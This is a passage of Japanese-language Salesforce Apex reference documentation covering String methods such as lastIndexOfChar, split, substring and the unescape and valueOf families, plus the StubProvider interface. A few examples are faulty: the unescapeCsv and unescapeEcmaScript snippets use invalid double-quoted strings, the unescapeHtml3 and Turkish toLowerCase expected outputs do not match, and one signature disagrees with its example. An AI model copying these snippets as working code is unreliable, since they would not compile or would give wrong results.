public Integer lastIndexOfChar(Integer character, Integer endIndex)
```

## パラメータ

*character*

型: [Integer](#)

検索する文字の整数値。

*endIndex*

型: [Integer](#)

検索の終了インデックス。

## 戻り値

型: [Integer](#)

指定された開始インデックスから始め、指定された文字が最後に出現した位置のインデックス。値が見つからない場合は -1。

## 使用方法

このメソッドは、Unicode コードユニットでインデックスを返します。

## 例

次の例では、さまざまな方法でオメガ (Ω) 文字が最後に出現した位置のインデックスを検索します。

`lastIndexOfChar` への最初のコールでは、終了インデックスを指定しないため、返されるインデックスは、文字列全体でオメガが最後に出現した位置を示す 12 です。後続のコールでは、終了インデックスを指定して、サブ文字列内でオメガが最後に出現した位置を検索します。

```
String str = 'Ω and \u03A9 and Ω';
System.assertEquals(12, str.lastIndexOfChar(937));
System.assertEquals(6, str.lastIndexOfChar(937, 11));
System.assertEquals(0, str.lastIndexOfChar(937, 5));
```

## **lastIndexOfIgnoreCase (substring)**

指定したサブ文字列 (大文字と小文字を区別しない) が最後に発生した位置のインデックスを返します。

## 署名

```
public Integer lastIndexOfIgnoreCase(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [Integer](#)

## 使用方法

サブ文字列がない場合、このメソッドは -1 を返します。

## 例

```
String s1 = 'abcdaacd';
Integer i1 =
    s1.lastIndexOfIgnoreCase('DAAC');
System.assertEquals(
    3, i1);
```

### **lastIndexOfIgnoreCase(substring, endPosition)**

インデックス 0 の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列 (大文字と小文字を区別しない) が最後に発生した位置のインデックスを返します。

## 署名

```
public Integer lastIndexOfIgnoreCase(String substring, Integer endPosition)
```

## パラメータ

*substring*

型: [String](#)

*endPosition*

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 使用方法

サブ文字列がない場合または *endPosition* が負の場合、このメソッドは -1 を返します。 *endPosition* が現在の *string* の最後のインデックスよりも大きい場合、*string* 全体が検索されます。

## 例

```
String s1 = 'abcdaacd';
Integer i1 =
    s1.lastIndexOfIgnoreCase('C', 7);
System.assertEquals(
    6, i1);
```

### **left(length)**

現在の *string* の左端から指定した長さ分の文字を返します。

## 署名

```
public String left(Integer length)
```

## パラメータ

*length*  
型: Integer

## 戻り値

型: String

## 使用方法

*length* が string のサイズよりも大きい場合、string 全体が返されます。

## 例

```
String s1 = 'abcdaacd';  
String s2 =  
    s1.left(3);  
System.assertEquals(  
    'abc', s2);
```

## leftPad(length)

指定した長さになるまで現在の string の左側に空白を埋め込んで返します。

## 署名

```
public String leftPad(Integer length)
```

## パラメータ

*length*  
型: Integer

## 使用方法

*length* が現在の string サイズ以下の場合、string 全体が空白の埋め込みなしで返されます。

## 戻り値

型: String

## 例

```
String s1 = 'abc';
String s2 =
    s1.leftPad(5);
System.assertEquals(
    '  abc', s2);
```

### **leftPad(length, padStr)**

指定した長さになるまで左側に String padStr を埋め込んで現在の String を返します。

## 署名

```
public String leftPad(Integer length, String padStr)
```

## パラメータ

*length*

型: Integer

*padStr*

型: String

埋め込む文字列。null または空の場合は、1 文字の空白として扱われます。

## 使用方法

*length* が現在の string サイズ以下の場合、string 全体が空白の埋め込みなしで返されます。

## 戻り値

型: String

## 例

```
String s1 = 'abc';
String s2 = 'xy';
String s3 = s1.leftPad(7, s2);
System.assertEquals('xyxyabc', s3);
```

### **length()**

string に含まれる 16 ビット Unicode 文字の数を返します。

## 署名

```
public Integer length()
```

## 戻り値

型: [Integer](#)

## 例

```
String myString = 'abcd';
Integer result = myString.length();
System.assertEquals(result, 4);
```

### **mid(startIndex, length)**

指定した開始値 0 の *startIndex* の文字で始まる、*length* によって指定された文字数の新しい string を返します。

## 署名

```
public String mid(Integer startIndex, Integer length)
```

## パラメータ

*startIndex*

型: [Integer](#)

*startIndex* が負の場合は、0 とみなされます。

*length*

型: [Integer](#)

*length* が負または 0 の場合、空の string が返されます。 *length* が残りの文字数よりも大きい場合、string の残りが返されます。

## 戻り値

型: [String](#)

## 使用方法

このメソッドは、`substring(startIndex)` メソッドと `substring(startIndex, endIndex)` メソッドに類似していますが、2 番目の引数が返される文字数である点が異なります。

## 例

```
String s = 'abcde';
String s2 = s.mid(2, 3);
System.assertEquals(
    'cde', s2);
```

### **normalizeSpace()**

現在の string の先頭、末尾、繰り返しの空白文字を削除して返します。

## 署名

```
public String normalizeSpace()
```

## 戻り値

型: [String](#)

## 使用方法

このメソッドは、空白文字 (スペース、タブ (\t)、改行 (\n)、行頭復帰 (\r)、およびフォームフィード (\f)) を正規化します。

## 例

```
String s1 =
    'Salesforce \t    force.com';
String s2 =
    s1.normalizeSpace();
System.assertEquals(
    'Salesforce force.com', s2);
```

## **offsetByCodePoints(index, codePointOffset)**

指定されたインデックスから指定されたコードポイント数でオフセットしたUnicodeコードポイントのインデックスを返します。

## 署名

```
public Integer offsetByCodePoints(Integer index, Integer codePointOffset)
```

## パラメータ

*index*

型: [Integer](#)

文字列内の開始インデックス。

*codePointOffset*

型: [Integer](#)

オフセットするコードポイント数。

## 戻り値

型: [Integer](#)

オフセットに開始インデックスを加算した値に対応するインデックス。

## 使用方法

*index* で指定されたテキスト範囲内でペアになっていないサロゲートは、*codePointOffset* でそれぞれ1つのコードポイントとしてカウントされます。

## 例

次の例では、開始インデックス0(最初の文字から開始)で3コードポイントをオフセットした位置から始まる文字列に対して `offsetByCodePoints` をコールします。文字列には、エスケープされた形式の補助文字のシーケンスが1つ(文字のペアが1組)含まれます。文字列の先頭からカウントして3コードポイントをオフセットした結果、返されるコードポイントインデックスは4です。

```
String str = 'A \uD835\uDD0A BC';
System.assertEquals(4, str.offsetByCodePoints(0,3));
```

## **remove (substring)**

発生したすべての指定したサブ文字列を削除して、結果の文字列を返します。

## 署名

```
public String remove(String substring)
```

## パラメータ

*substring*  
型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
    s1.remove('force');
System.assertEquals(
    'Sales and .com', s2);
```

## **removeEnd (substring)**

指定したサブ文字列が `string` の末尾に発生した場合にのみサブ文字列を削除します。

## 署名

```
public String removeEnd(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
    s1.removeEnd('.com');
System.assertEquals(
    'Salesforce and force', s2);
```

### **removeEndIgnoreCase (substring)**

指定したサブ文字列 (大文字と小文字を区別しない) が `string` の末尾に発生した場合にのみ、そのサブ文字列を削除します。

## 署名

```
public String removeEndIgnoreCase(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
    s1.removeEndIgnoreCase('.COM');
System.assertEquals(
    'Salesforce and force', s2);
```

### **removeStart (substring)**

指定したサブ文字列が `string` の先頭に発生した場合にのみ、そのサブ文字列を削除します。

## 署名

```
public String removeStart(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
    s1.removeStart('Sales');
System.assertEquals(
    'force and force.com', s2);
```

### **removeStartIgnoreCase (substring)**

指定したサブ文字列 (大文字と小文字を区別しない) が `string` の先頭に発生した場合にのみ、そのサブ文字列を削除します。

## 署名

```
public String removeStartIgnoreCase(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
    s1.removeStartIgnoreCase('SALES');
System.assertEquals(
    'force and force.com', s2);
```

### **repeat (numberOfTimes)**

現在の `string` を指定した回数だけ繰り返して返します。

## 署名

```
public String repeat(Integer numberOfTimes)
```

## パラメータ

*numberOfTimes*

型: [Integer](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'SFDC';
String s2 =
    s1.repeat(2);
System.assertEquals(
    'SFDCSFDC', s2);
```

### **repeat(separator, numberOfTimes)**

現在の `string` を指定した回数だけ繰り返し、指定した区切り文字を使用して、繰り返される `string` を区切って返します。

## 署名

```
public String repeat(String separator, Integer numberOfTimes)
```

## パラメータ

*separator*

型: [String](#)

*numberOfTimes*

型: [Integer](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'SFDC';
String s2 =
    s1.repeat('-', 2);
System.assertEquals(
    'SFDC-SFDC', s2);
```

### **replace(target, replacement)**

リテラル対象シーケンス `target` に一致する文字列の各サブ文字列を、指定したリテラル置換シーケンス `replacement` と置き換えます。

## 署名

```
public String replace(String target, String replacement)
```

## パラメータ

*target*

型: [String](#)

*replacement*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'abcdbca';
String target = 'bc';
String replacement = 'xy';
String s2 = s1.replace(target, replacement);
System.assertEquals('axydxya', s2);
```

## **replaceAll(*regExp*, *replacement*)**

正規表現 *regExp* に一致する文字列の各サブ文字列を、置換シーケンス *replacement* と置き換えます。

## 署名

```
public String replaceAll(String regExp, String replacement)
```

## パラメータ

*regExp*

型: [String](#)

*replacement*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

正規表現についての詳細は、Java [Pattern](#) クラスを参照してください。

## 例

```
String s1 = 'a b c 5 xyz';
String regExp = '[a-zA-Z]';
String replacement = '1';
String s2 = s1.replaceAll(regExp, replacement);
System.assertEquals('1 1 1 5 111', s2);
```

### **replaceFirst(regExp, replacement)**

正規表現 *regExp* に一致する文字列の最初のサブ文字列を、置換シーケンス *replacement* と置き換えます。

## 署名

```
public String replaceFirst(String regExp, String replacement)
```

## パラメータ

*regExp*

型: [String](#)

*replacement*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

正規表現についての詳細は、Java [Pattern](#) クラスを参照してください。

## 例

```
String s1 = 'a b c 11 xyz';
String regExp = '[a-zA-Z]{2}';
String replacement = '2';
String s2 = s1.replaceFirst(regExp, replacement);
System.assertEquals('a b c 11 2z', s2);
```

### **reverse()**

すべての文字を逆順にした *string* を返します。

## 署名

```
public String reverse()
```

## 戻り値

型: [String](#)

### **right(length)**

現在の `string` の右端から指定した長さ分の文字を返します。

## 署名

```
public String right(Integer length)
```

## パラメータ

*length*

型: [Integer](#)

*length* が `string` のサイズよりも大きい場合、`string` 全体が返されます。

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Hello Max';
String s2 =
    s1.right(3);
System.assertEquals(
    'Max', s2);
```

### **rightPad(length)**

指定した長さになるまで現在の `string` の右側に空白を埋め込んで返します。

## 署名

```
public String rightPad(Integer length)
```

## パラメータ

*length*

型: [Integer](#)

*length* が現在の `string` サイズ以下の場合、`string` 全体が空白の埋め込みなしで返されます。

## 戻り値

型: [String](#)

## 例

```
String s1 = 'abc';
String s2 =
    s1.rightPad(5);
System.assertEquals(
    'abc  ', s2);
```

### **rightPad(length, padStr)**

指定した長さになるまで右側に String `padStr` を埋め込んで現在の String を返します。

## 署名

```
public String rightPad(Integer length, String padStr)
```

## パラメータ

*length*

型: Integer

*padStr*

型: String

埋め込む文字列。null または空の場合は、1 文字の空白として扱われます。

## 使用方法

*length* が現在の string サイズ以下の場合、string 全体が空白の埋め込みなしで返されます。

## 戻り値

型: String

## 例

```
String s1 = 'abc';
String s2 = 'xy';
String s3 = s1.rightPad(7, s2);
System.assertEquals('abcxyxy', s3);
```

### **split(regExp)**

文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現 *regExp*、または文字列の末尾に達することで終了します。

## 署名

```
public String[] split(String regExp)
```

## パラメータ

*regExp*  
型: [String](#)

## 戻り値

型: [String\[\]](#)

 **メモ:** API バージョン 34.0 以前では、ゼロ幅の *regExp* 値により、メソッドの出力の先頭に空のリスト項目が生成されます。

## 使用方法

正規表現についての詳細は、[Java Pattern クラス](#)を参照してください。

このサブ文字列は、文字列の中で発生した順序でリストに記述されます。*regExp* が *string* のどの部分にも一致しない場合、結果リストには元の文字列を含む要素が1つだけ含まれます。

## 例

次の例では、バックスラッシュを区切り文字として使用して、文字列を分割しています。

```
public String splitPath(String filename) {
    if (filename == null)
        return null;
    List<String> parts = filename.split('\\');
    filename = parts[parts.size()-1];
    return filename;
}

// For example, if the file path is e:\processed\PPDSF100111.csv
// This method splits the path and returns the last part.
// Returned filename is PPDSF100111.csv
```

### **split(*regExp*, *limit*)**

文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現 *regExp*、または文字列の末尾に達することで終了します。

## 署名

```
public String[] split(String regExp, Integer limit)
```

## パラメータ

*regExp*  
型: [String](#)  
正規表現。

`limit`

型: `Integer`

戻り値

型: `String[]`

- 📌 **メモ:** API バージョン 34.0 以前では、ゼロ幅の `regExp` 値により、メソッドの出力の先頭に空のリスト項目が生成されます。

使用方法

(省略可能) `limit` パラメータは、パターンの適用回数を制御するため、リストの長さにも影響します。

- `limit` が 0 より大きい場合
  - パターンが最大回数 (`limit - 1`) 適用されます。
  - リストの長さは `limit` を超えません。
  - リストの最後のエントリに、最後に一致した区切り文字より後のすべての入力が含まれます。
- `limit` が正の値でない場合は、パターンが可能な限り何回でも適用され、リストも任意の長さになります。
- `limit` が 0 の場合は、パターンが可能な限り何回でも適用され、リストも任意の長さですが、末尾の空の文字列は破棄されます。

例

たとえば、`String s = 'boo:and:moo'` の場合、次のようになります。

- `s.split(':', 2)` は `{'boo', 'and:moo'}` を生成します。
- `s.split(':', 5)` は `{'boo', 'and', 'moo'}` を生成します。
- `s.split(':', -2)` は `{'boo', 'and', 'moo'}` を生成します。
- `s.split('o', 5)` は `{'b', '', ':and:m', '', ''}` を生成します。
- `s.split('o', -2)` は `{'b', '', ':and:m', '', ''}` を生成します。
- `s.split('o', 0)` は `{'b', '', ':and:m'}` を生成します。

**`splitByCharacterType()`**

現在の `string` を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返します。

署名

```
public List<String> splitByCharacterType()
```

戻り値

型: `List<String>`

## 使用方法

使用される文字の種別についての詳細は、[java.lang.Character.getType\(char\)](#) を参照してください。

## 例

```
String s1 = 'Lightning.platform';
List<String> ls =
    s1.splitByCharacterType();
System.debug(ls);
// Writes this output:
// (L, ightning, ., platform)
```

### **splitByCharacterTypeCamelCase()**

現在の `string` を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返します。ただし、小文字トークンの直前に大文字がある場合、その大文字は直前の小文字トークンではなく後続の小文字トークンに属します。

## 署名

```
public List<String> splitByCharacterTypeCamelCase()
```

## 戻り値

型: `List<String>`

## 使用方法

使用される文字の種別についての詳細は、[java.lang.Character.getType\(char\)](#) を参照してください。

## 例

```
String s1 = 'Lightning.platform';
List<String> ls =
    s1.splitByCharacterTypeCamelCase();
System.debug(ls);
// Writes this output:
// (Lightning, ., platform)
```

### **startsWith(prefix)**

メソッドをコールした `string` が `prefix` で始まる場合、`true` を返します。

## 署名

```
public Boolean startsWith(String prefix)
```

## パラメータ

*prefix*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String s1 = 'AE86 vs EK9';
System.assert(s1.startsWith('AE86'));
```

### **startsWithIgnoreCase (prefix)**

現在の `string` が指定したプレフィックス (大文字と小文字を区別しない) で始まる場合は `true` を返します。

## 署名

```
public Boolean startsWithIgnoreCase(String prefix)
```

## パラメータ

*prefix*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String s1 = 'AE86 vs EK9';
System.assert(s1.startsWithIgnoreCase('ae86'));
```

### **stripHtmlTags ()**

HTML マークアップを削除し、プレーンテキストを返します。

## 署名

```
public String stripHtmlTags(String htmlInput)
```

## 戻り値

型: [String](#)

## 使用方法

 **警告:** `stripHtmlTags` 関数はタグを繰り返し削除しないため、返された文字列内にタグが残っている可能性があります。入力をサニタイズして未加工の HTML ページとして含めるために `stripHtmlTags` を使用しないでください。エスケープ解除されていない出力を HTML ドキュメントに含めるのは安全ではないとされています。この関数は、今後のリリースで廃止されます。

## 例

```
String s1 = '<b>hello world</b>';
String s2 = s1.stripHtmlTags();
System.assertEquals(
    'hello world', s2);
```

### **substring(startIndex)**

指定した開始値 0 の `startIndex` の文字で始まり `string` の末尾まで続く新しい `string` を返します。

### 署名

```
public String substring(Integer startIndex)
```

### パラメータ

`startIndex`  
型: `Integer`

### 戻り値

型: `String`

## 例

```
String s1 = 'hamburger';
System.assertEquals('burger', s1.substring(3));
```

### **substring(startIndex, endIndex)**

指定した開始値 0 の `startIndex` の文字で始まり `endIndex - 1` の文字まで続く新しい `string` を返します。

### 署名

```
public String substring(Integer startIndex, Integer endIndex)
```

### パラメータ

`startIndex`  
型: `Integer`

*endIndex*  
型: [Integer](#)

戻り値

型: [String](#)

例

```
'hamburger'.substring(4, 8);  
// Returns "urge"  
  
'smiles'.substring(1, 5);  
// Returns "mile"
```

**substringAfter(separator)**

指定した区切り文字が最初に出現した位置より後にあるサブ文字列を返します。

署名

```
public String substringAfter(String separator)
```

パラメータ

*separator*  
型: [String](#)

戻り値

型: [String](#)

例

```
String s1 = 'Salesforce.Lightning.platform';  
String s2 =  
    s1.substringAfter('.');  
System.assertEquals(  
    'Lightning.platform', s2);
```

**substringAfterLast(separator)**

指定した区切り文字が最後に出現した位置より後にあるサブ文字列を返します。

署名

```
public String substringAfterLast(String separator)
```

## パラメータ

*separator*  
型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce.Lightning.platform';
String s2 =
    s1.substringAfterLast('.');
System.assertEquals(
    'platform', s2);
```

### **substringBefore (separator)**

指定した区切り文字が最初に出現した位置より前にあるサブ文字列を返します。

## 署名

```
public String substringBefore(String separator)
```

## パラメータ

*separator*  
型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce.Lightning.platform';
String s2 =
    s1.substringBefore('.');
System.assertEquals(
    'Salesforce', s2);
```

### **substringBeforeLast (separator)**

指定した区切り文字が最後に出現した位置より前にあるサブ文字列を返します。

## 署名

```
public String substringBeforeLast(String separator)
```

## パラメータ

*separator*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'Salesforce.Lightning.platform';
String s2 =
    s1.substringBeforeLast('.');
System.assertEquals(
    'Salesforce.Lightning', s2);
```

### **substringBetween (tag)**

指定した *tag* 文字列で囲まれたサブ文字列を返します。

## 署名

```
public String substringBetween(String tag)
```

## パラメータ

*tag*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s1 = 'tagYellowtag';
String s2 = s1.substringBetween('tag');
System.assertEquals('Yellow', s2);
```

### **substringBetween (open, close)**

2つの指定した *string* 間に出現したサブ文字列を返します。

## 署名

```
public String substringBetween(String open, String close)
```

## パラメータ

*open*

型: `String`

*close*

型: `String`

## 戻り値

型: `String`

## 例

```
String s1 = 'xYellowy';
String s2 =
    s1.substringBetween('x', 'y');
System.assertEquals(
    'Yellow', s2);
```

### **swapCase ()**

デフォルトの英語(米国)ロケールを使用して、`string`のすべての文字の大文字と小文字を入れ替えて返します。

## 署名

```
public String swapCase ()
```

## 戻り値

型: `String`

## 使用方法

大文字およびタイトルの文字を小文字に変換し、小文字を大文字に変換します。

## 例

```
String s1 = 'Force.com';
String s2 = s1.swapCase();
System.assertEquals('FORCE.COM', s2);
```

### **toLowerCase ()**

`string`のすべての文字を、デフォルトの英語(米国)ロケールのルールを使用して、小文字に変換します。

## 署名

```
public String toLowerCase ()
```

## 戻り値

型: [String](#)

## 例

```
String s1 = 'ThIs iS hArD tO rEaD';
System.assertEquals('this is hard to read',
    s1.toLowerCase());
```

### **toLowerCase(locale)**

string のすべての文字を、指定したロケールのルールを使用して、小文字に変換します。

## 署名

```
public String toLowerCase(String locale)
```

## パラメータ

locale  
型: [String](#)

## 戻り値

型: [String](#)

## 例

```
// Example in Turkish
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String s1 = 'KIYMETLİ';
String s1Lower = s1.toLowerCase('tr');
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
String expected = 'kiymetli';
System.assertEquals(expected, s1Lower);
// Note if this was done in toLowerCase('en'), it would output 'kiymetli'
```

### **toUpperCase()**

string のすべての文字を、デフォルトの英語 (米国) ロケールのルールを使用して、大文字に変換します。

## 署名

```
public String toUpperCase()
```

## 戻り値

型: `String`

## 例

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
myString1 =
    myString1.toUpperCase();
Boolean result =
    myString1.equals(myString2);
System.assertEquals(result, true);
```

### **toUpperCase(locale)**

`String` のすべての文字を、指定したロケールのルールを使用して、大文字に変換します。

## 署名

```
public String toUpperCase(String locale)
```

## パラメータ

`locale`

型: `String`

## 戻り値

型: `String`

## 例

```
// Example in Turkish
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
String s1 = 'imkansız';
String s1Upper = s1.toUpperCase('tr');
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String expected = 'İMKANSIZ';
System.assertEquals(expected, s1Upper);
```

### **trim()**

文字列のコピーを返します。このとき先頭と末尾の空白文字は含まれません。

## 署名

```
public String trim()
```

## 戻り値

型: [String](#)

## 使用方法

タブや改行文字など、先頭と末尾の ASCII 制御文字も削除されます。文の開始と終了にない空白文字と制御文字は削除されません。

## 例

```
String s1 = ' Hello! ';
String trimmed = s1.trim();
system.assertEquals('Hello!', trimmed);
```

## **uncapitalize()**

現在の `string` の最初の文字を小文字にして返します。

## 署名

```
public String uncapitalize()
```

## 戻り値

型: [String](#)

## 例

```
String s1 =
    'Hello max';
String s2 =
    s1.uncapitalize();
System.assertEquals(
    'hello max',
    s2);
```

## **unescapeCsv()**

エスケープ解除された CSV 列を表す `string` を返します。

## 署名

```
public String unescapeCsv()
```

## 戻り値

型: [String](#)

## 使用方法

文字列が二重引用符で囲まれていてカンマ、改行、または二重引用符が含まれる場合、二重引用符は削除されます。また、二重引用符でエスケープされた文字(二重引用符のペア)は、エスケープが解除されて1つの二重引用符になります。

文字列が二重引用符で囲まれていない場合、または二重引用符で囲まれていてカンマ、改行、二重引用符が含まれない合、string が変更されずに返されます。

## 例

```
String s1 =
    "Max1, \"Max2\"";
String s2 =
    s1.unescapeCsv();
System.assertEquals(
    'Max1, "Max2"',
    s2);
```

### unescapeEcmaScript()

string 内にある EcmaScript リテラルのエスケープを解除します。

## 署名

```
public String unescapeEcmaScript()
```

## 戻り値

型: String

## 例

```
String s1 =
    "\"3.8\", \"3.9\"";
String s2 =
    s1.unescapeEcmaScript();
System.assertEquals(
    "3.8", "3.9",
    s2);
```

### unescapeHtml3()

HTML 3.0 エンティティを使用して string 内の文字のエスケープを解除します。

## 署名

```
public String unescapeHtml3()
```

## 戻り値

型: [String](#)

## 例

```
String s1 =
    '&quot;&lt;Black&amp;White&gt;&quot;';
String s2 =
    s1.unescapeHtml3();
System.assertEquals(
    '&lt;Black&White&gt;',
    s2);
```

### **unescapeHtml4 ()**

HTML 4.0 エンティティを使用して string 内の文字のエスケープを解除します。

## 署名

```
public String unescapeHtml4 ()
```

## 戻り値

型: [String](#)

## 使用方法

認識されない場合、エンティティは返された文字列でそのまま保持されます。

## 例

```
String s1 =
    '&quot;&lt;Black&amp;White&gt;&quot;';
String s2 =
    s1.unescapeHtml4();
System.assertEquals(
    '&lt;Black&White&gt;',
    s2);
```

### **unescapeJava ()**

Java リテラルをエスケープ解除した文字列を返します。エスケープ解除されるリテラルには、引用符 (\") や、タブ (\t)、改行文字 (\n) のような制御文字のエスケープシーケンスなどがあります。

## 署名

```
public String unescapeJava ()
```

## 戻り値

型: [String](#)

エスケープ解除された文字列。

## 例

```
String s = 'Company: \\\"Salesforce.com\\\"';
String unescapedStr = s.unescapeJava();
System.assertEquals('Company: \"Salesforce.com\"', unescapedStr);
```

## `unescapeUnicode()`

エスケープされた Unicode 文字をエスケープ解除した文字列を返します。

## 署名

```
public String unescapeUnicode()
```

## 戻り値

型: [String](#)

エスケープ解除された文字列。

## 例

```
String s = 'De onde voc\u00EA \u00E9?';
String unescapedStr = s.unescapeUnicode();
System.assertEquals('De onde você é?', unescapedStr);
```

## `unescapeXml()`

XML エンティティを使用して string 内の文字のエスケープを解除します。

## 署名

```
public String unescapeXml()
```

## 戻り値

型: [String](#)

## 使用方法

5つの基本XMLエンティティ(gt、lt、quot、amp、apos)のみをサポートします。DTDまたは外部エンティティはサポートしていません。

## 例

```
String s1 =
    '&quot;&lt;Black&amp;White&gt;&quot;';
String s2 =
    s1.unescapeXml();
System.assertEquals(
    '"<Black&White>"',
    s2);
```

**valueOf (dateToConvert)**

指定した `date` を表す `string` を、標準の「yyyy-MM-dd」形式で返します。

## 署名

```
public static String valueOf(Date dateToConvert)
```

## パラメータ

`dateToConvert`  
型: [Date](#)

## 戻り値

型: [String](#)

## 例

```
Date myDate = Date.Today();
String sDate = String.valueOf(myDate);
```

**valueOf (datetimeToConvert)**

指定した `datetime` を表す `string` を、ローカルタイムゾーンの標準「yyyy-MM-dd HH:mm:ss」形式で返します。

## 署名

```
public static String valueOf(Datetime datetimeToConvert)
```

## パラメータ

`datetimeToConvert`  
型: [Datetime](#)

## 戻り値

型: [String](#)

## 例

```
DateTime dt = datetime.newInstance(1996, 6, 23);
String sDateTime = String.valueOf(dt);
System.assertEquals('1996-06-23 00:00:00', sDateTime);
```

### **valueOf(decimalToConvert)**

指定された decimal を表す string を返します。

## 署名

```
public static String valueOf(Decimal decimalToConvert)
```

## パラメータ

*decimalToConvert*  
型: [Decimal](#)

## 戻り値

型: [String](#)

## 例

```
Decimal dec = 3.14159265;
String sDecimal = String.valueOf(dec);
System.assertEquals('3.14159265', sDecimal);
```

### **valueOf(doubleToConvert)**

指定された double を表す string を返します。

## 署名

```
public static String valueOf(Double doubleToConvert)
```

## パラメータ

*doubleToConvert*  
型: [Double](#)

## 戻り値

型: [String](#)

## 例

```
Double myDouble = 12.34;
String myString =
    String.valueOf(myDouble);
System.assertEquals(
    '12.34', myString);
```

### **valueOf (integerToConvert)**

指定された `integer` を表す `string` を返します。

### 署名

```
public static String valueOf(Integer integerToConvert)
```

### パラメータ

*integerToConvert*  
型: `Integer`

### 戻り値

型: `String`

## 例

```
Integer myInteger = 22;
String sInteger = String.valueOf(myInteger);
System.assertEquals('22', sInteger);
```

### **valueOf (longToConvert)**

指定された `long` を表す `string` を返します。

### 署名

```
public static String valueOf(Long longToConvert)
```

### パラメータ

*longToConvert*  
型: `Long`

### 戻り値

型: `String`

## 例

```
Long myLong = 123456789;
String sLong = String.valueOf(myLong);
System.assertEquals('123456789', sLong);
```

### valueOf(toConvert)

指定したオブジェクトの引数の文字列表現を返します。

## 署名

```
public static String valueOf(Object toConvert)
```

## パラメータ

*toConvert*  
型: Object

## 戻り値

型: String

## 使用方法

引数が `string` でない場合、`valueOf` メソッドはその引数に対する `toString` メソッド (利用可能な場合)、または引数がユーザー定義型の場合は上書きされた `toString` メソッドをコールすることで、引数を `string` に変換します。それ以外の、`toString` メソッドが利用できない場合は引数の文字列表現を返します。

## 例

```
List<Integer> ls =
    new List<Integer>();
ls.add(10);
ls.add(20);
String strList =
    String.valueOf(ls);
System.assertEquals(
    '(10, 20)', strList);
```

### valueOfGmt(datetimeToConvert)

指定した `datetime` を表す `string` を、GMT タイムゾーンの標準「`yyyy-MM-dd HH:mm:ss`」形式で返します。

## 署名

```
public static String valueOfGmt(Datetime datetimeToConvert)
```

## パラメータ

`datetimeToConvert`

型: [Datetime](#)

## 戻り値

型: [String](#)

## 例

```
// For a PST timezone:
DateTime dt = datetime.newInstance(2001, 9, 14);
String sDateTime = String.valueOfGmt(dt);
System.assertEquals('2001-09-14 07:00:00', sDateTime);
```

## StubProvider インターフェース

`StubProvider` はコールバックインターフェースで、Apex スタブ API の一部として使用し、モックフレームワークを実装できます。`Test.createStub()` メソッドでこのインターフェースを使用し、テスト用にスタブ Apex オブジェクトを作成します。

## 名前空間

[System](#)

## 使用方法

`StubProvider` インターフェースでは、スタブ Apex クラスの動作を定義できます。このインターフェースでは、`handleMethodCall()` を実装する必要がある1つのメソッドを指定します。`handleMethodCall()` メソッドでスタブクラスの各メソッドの動作を指定します。

Apex テストで、`Test.createStub()` メソッドを使用してスタブオブジェクトを作成します。スタブオブジェクトでメソッドを呼び出すと、`StubProvider.handleMethodCall()` がコールされ、指定した各メソッドの動作が実行されます。

このセクションの内容:

[StubProvider のメソッド](#)

関連トピック:

[スタブ API を使用したモックフレームワークの作成](#)

[createStub\(parentType, stubProvider\)](#)

## StubProvider のメソッド

`StubProvider` のメソッドは次のとおりです。

このセクションの内容:

```
handleMethodCall(stubbedObject, stubbedMethodName, returnType, listOfParamTypes, listOfParamNames, listOfArgs)
```

このメソッドを使用して、スタブクラスの各メソッドの動作を定義します。

```
handleMethodCall(stubbedObject, stubbedMethodName, returnType, listOfParamTypes,  
listOfParamNames, listOfArgs)
```

このメソッドを使用して、スタブクラスの各メソッドの動作を定義します。

## 署名

```
public Object handleMethodCall(Object stubbedObject, String stubbedMethodName,  
System.Type returnType, List<System.Type> listOfParamTypes, List<String>  
listOfParamNames, List<Object> listOfArgs)
```

## パラメータ

*stubbedObject*

型: Object

スタブオブジェクト。

*stubbedMethodName*

型: String

呼び出されるメソッドの名前。

*returnType*

型: System.Type

呼び出されるメソッドの戻り値の型。

*listOfParamTypes*

型: List<System.Type>

呼び出されるメソッドのパラメータの型のリスト。

*listOfParamNames*

型: List<String>

呼び出されるメソッドのパラメータ名のリスト。

*listOfArgs*

型: List<Object>

実行時にこのメソッドに渡される実際の引数値。

## 戻り値

型: Object

## 使用方法

このメソッドに渡されるパラメータを使用して、スタブオブジェクトのどのメソッドが呼び出されたかを特定できます。続いて、特定された各メソッドの動作を定義できます。

関連トピック:

[スタブ API を使用したモックフレームワークの作成](#)

## System クラス

デバッグメッセージの記述やジョブのスケジュールなどのシステム操作のメソッドが含まれます。

## 名前空間

[System](#)

## System のメソッド

System のメソッドは次のとおりです。すべてのメソッドが静的です。

